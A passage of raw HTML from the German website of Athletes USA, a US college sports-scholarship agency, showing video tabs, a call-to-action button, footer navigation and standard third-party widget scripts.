											<div id="e-tab-content-77412" class="e-tab-content elementor-clearfix" data-tab="12" role="tabpanel" aria-labelledby="e-tab-title-77412" tabindex="0" data-video-url="https://youtu.be/criZx8Nr2uw" data-video-type="youtube" data-video-title="Florian Hoffmann Story" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
											<div id="e-tab-content-77413" class="e-tab-content elementor-clearfix" data-tab="13" role="tabpanel" aria-labelledby="e-tab-title-77413" tabindex="0" data-video-url="https://youtu.be/oCoteuDnlYM" data-video-type="youtube" data-video-title="Florida Campus Tour" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
											<div id="e-tab-content-77414" class="e-tab-content elementor-clearfix" data-tab="14" role="tabpanel" aria-labelledby="e-tab-title-77414" tabindex="0" data-video-url="https://youtu.be/8jS-HRGeAJI" data-video-type="youtube" data-video-title="Interview mit Laura Wontorra" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
											<div id="e-tab-content-77415" class="e-tab-content elementor-clearfix" data-tab="15" role="tabpanel" aria-labelledby="e-tab-title-77415" tabindex="0" data-video-url="https://youtu.be/0lQkVFEkujA" data-video-type="youtube" data-video-title="Volleyball Stipendium in den USA" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
											<div id="e-tab-content-77416" class="e-tab-content elementor-clearfix" data-tab="16" role="tabpanel" aria-labelledby="e-tab-title-77416" tabindex="0" data-video-url="https://youtu.be/uHd4hn_vMno" data-video-type="youtube" data-video-title="From College to Pro Soccer" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
									</div>
			</div>

			<div class="e-tabs-inner-tabs" >
																																																																																																																																																							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-985d7cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="985d7cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4980b2a" data-id="4980b2a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4000158 elementor-widget elementor-widget-heading" data-id="4000158" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">UNSERE ATHLETEN KOMMEN AUS GANZ DEUTSCHLAND</h1>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4bf8234 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bf8234" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-752cff4" data-id="752cff4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c8990c4 elementor-widget elementor-widget-image" data-id="c8990c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="1920" height="827" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20827'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-srcset="https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2.jpg 1920w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-300x129.jpg 300w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-1024x441.jpg 1024w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-768x331.jpg 768w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-1536x662.jpg 1536w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-1600x689.jpg 1600w" data-lazy-sizes="auto, (max-width: 1920px) 100vw, 1920px" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2.jpg" /><noscript><img loading="lazy" decoding="async" width="1920" height="827" src="https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2.jpg" class="attachment-full size-full" alt="" srcset="https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2.jpg 1920w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-300x129.jpg 300w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-1024x441.jpg 1024w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-768x331.jpg 768w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-1536x662.jpg 1536w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-1600x689.jpg 1600w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-af7dc25 elementor-widget elementor-widget-text-editor" data-id="af7dc25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>&#8230; und vielen mehr!</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f968f" data-id="73f968f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57e02a1 elementor-widget elementor-widget-image" data-id="57e02a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="1080" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" class="attachment-full size-full" alt="Athletes USA - Sportstipendium erfolgreich vermittelt" data-lazy-srcset="https://www.athletes-usa.de/wp-content/uploads/2023/05/2_093019-2.jpg 1080w, https://www.athletes-usa.de/wp-content/uploads/2023/05/2_093019-2-300x300.jpg 300w, https://www.athletes-usa.de/wp-content/uploads/2023/05/2_093019-2-1024x1024.jpg 1024w, https://www.athletes-usa.de/wp-content/uploads/2023/05/2_093019-2-150x150.jpg 150w, https://www.athletes-usa.de/wp-content/uploads/2023/05/2_093019-2-768x768.jpg 768w" data-lazy-sizes="auto, (max-width: 1080px) 100vw, 1080px" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/05/2_093019-2.jpg" /><noscript><img loading="lazy" decoding="async" width="1080" height="1080" src="https://www.athletes-usa.de/wp-content/uploads/2023/05/2_093019-2.jpg" class="attachment-full size-full" alt="Athletes USA - Sportstipendium erfolgreich vermittelt" srcset="https://www.athletes-usa.de/wp-content/uploads/2023/05/2_093019-2.jpg 1080w, https://www.athletes-usa.de/wp-content/uploads/2023/05/2_093019-2-300x300.jpg 300w, https://www.athletes-usa.de/wp-content/uploads/2023/05/2_093019-2-1024x1024.jpg 1024w, https://www.athletes-usa.de/wp-content/uploads/2023/05/2_093019-2-150x150.jpg 150w, https://www.athletes-usa.de/wp-content/uploads/2023/05/2_093019-2-768x768.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-271a9a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="271a9a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5a9af1" data-id="b5a9af1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8c2f6a4 elementor-widget elementor-widget-heading" data-id="8c2f6a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">STARTE HIER</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cfa7219 elementor-widget elementor-widget-text-editor" data-id="cfa7219" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>SCHREIBE DEINE EIGENE GESCHICHTE</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2416918 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2416918" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6a8d8c4" data-id="6a8d8c4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c61befe elementor-align-center elementor-widget elementor-widget-button" data-id="c61befe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://athletes-usa.de/sportstipendium" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Kostenfreie Chancenschätzung</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				<div data-elementor-type="footer" data-elementor-id="438" class="elementor elementor-438 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26e06ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26e06ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1a10d1" data-id="c1a10d1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3358ef0 elementor-widget elementor-widget-html" data-id="3358ef0" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- ProvenExpert ProSeal Widget -->
<noscript>
<a href="https://www.provenexpert.com/de-de/athletes-usa-deutschland?utm_source=seals&utm_campaign=proseal&utm_medium=profile&utm_content=953e9eef-a6a4-4fbc-88d0-6170f856bf6f" target="_blank" title="Kundenbewertungen & Erfahrungen zu Athletes USA - Deutschland" class="pe-pro-seal-more-infos" >Mehr Infos</a>
</noscript>
<script nowprocket src="https://s.provenexpert.net/seals/proseal.js" ></script>
<script nowprocket id="proSeal">
      window.addEventListener('load', function(event) {
          window.provenExpert.proSeal({
            widgetId: "953e9eef-a6a4-4fbc-88d0-6170f856bf6f",
            language:"de-DE",
            bannerColor: "#0DB1CD",
            textColor: "#FFFFFF",
            showReviews: true,
            hideDate: true,
            hideName: false,
            hideOnMobile: false,
            bottom: "130px",
            stickyToSide: "right",
            googleStars: true,
            zIndex: "9999",
            displayReviewer: false,
            displayReviewerLastName: false,
          })
      });
</script>
<!-- ProvenExpert ProSeal Widget -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2853ddff elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2853ddff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba876f4" data-id="ba876f4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-662815c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="662815c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-135c40b" data-id="135c40b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2025c3e elementor-widget elementor-widget-heading" data-id="2025c3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.de">Home</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a423ffd elementor-widget elementor-widget-heading" data-id="a423ffd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.de/was-ist-ein-sportstipendium/">Sportstipendium USA</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7bf1b8a elementor-widget elementor-widget-heading" data-id="7bf1b8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.de/fragen-und-antworten">Häufig gestellte Fragen</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6ab1cbd elementor-widget elementor-widget-heading" data-id="6ab1cbd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.de/uber-uns">Über uns</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-87273d0 elementor-widget elementor-widget-heading" data-id="87273d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://athletesusa.org/de/university-placement/" target="_blank">Unsere Pakete</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b5a4d82 elementor-widget elementor-widget-heading" data-id="b5a4d82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.de/erfahrungsberichte/">Erfahrungsberichte</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ed4f3b" data-id="5ed4f3b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d73568d elementor-widget elementor-widget-heading" data-id="d73568d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sportarten</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1c64b44 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c64b44" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://athletes-usa.de/fussballstipendium/">

											<span class="elementor-icon-list-text">Fussball</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletes-usa.de/golfstipendium/">

											<span class="elementor-icon-list-text">Golf</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletes-usa.de/leichtathletik/">

											<span class="elementor-icon-list-text">Leichtathletik</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletes-usa.de/tennis/">

											<span class="elementor-icon-list-text">Tennis</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletes-usa.de/sportstipendium/">

											<span class="elementor-icon-list-text">Weitere Sportarten</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a23bd83" data-id="a23bd83" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2ec1ece elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="2ec1ece" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://athletes-usa.de/sportstipendium/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Chancenschätzung</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7478313 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="7478313" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57bda79" data-id="57bda79" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ba729a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4ba729a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d66646" data-id="9d66646" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-494ceb5 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="494ceb5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://athletes-usa.de">
							<img width="1198" height="596" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201198%20596'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-srcset="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1.png 1198w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-300x149.png 300w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-1024x509.png 1024w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-768x382.png 768w" data-lazy-sizes="auto, (max-width: 1198px) 100vw, 1198px" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1.png" /><noscript><img width="1198" height="596" src="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1.png 1198w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-300x149.png 300w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-1024x509.png 1024w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-768x382.png 768w" sizes="auto, (max-width: 1198px) 100vw, 1198px" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a654686" data-id="a654686" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-60f41e8 elementor-widget elementor-widget-text-editor" data-id="60f41e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Copyright 2008-2025 Athletes USA LLC</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4135e4f" data-id="4135e4f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-93f86e2 elementor-shape-circle elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="93f86e2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5a51f33" href="https://www.instagram.com/athletesusa.germany/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f0b808d" href="https://www.facebook.com/SportstipendiumAthletesUSA/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7c0f469" href="https://www.youtube.com/channel/UCre3r3UoFebBVt7Gu1sdjBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2bfd883" data-id="2bfd883" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a028268 elementor-widget elementor-widget-html" data-id="a028268" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=7nijAOKxs90xiEGZU6qYk25dUJHeDxYFeBsDIrkK7L5GJ9Cn0RwQwDAy4eZE"></script></span>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/primer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7MTHR9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->				<script type="text/javascript">
					jQuery(function() {
					  	jQuery( window ).on( "init.icegram", function(e, ig) {
							if(typeof ig !== 'undefined' && typeof ig.messages !== 'undefined' ) {
								jQuery(ig.messages).each(function(i, msg){
									if(this.el.find('form[id^=wpforms]').length > 0 ){
										var form = this.el.find('form');
										this.el.find('input[type="submit"]').addClass('wpforms-submit');
										form.addClass('wpforms-validate wpforms-form');
										if ( form.data( 'token' ) ) {
											jQuery( '<input type="hidden" class="wpforms-token" name="wpforms[token]" />' )
												.val( form.data( 'token' ) )
												.appendTo( form );
										}
									}
								});
							}
						});
					});
				</script>

			<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.athletes-usa.de/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='e-animations-css' href='https://www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.9" id="primer-navigation-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.athletes-usa.de\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"1a9d1eb2f8","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Frag uns!","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"da2dc441da","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"2","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Email","value":"germany@athletesusa.org","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":0,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:germany@athletesusa.org","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"da2dc441da","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"4915906131858","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 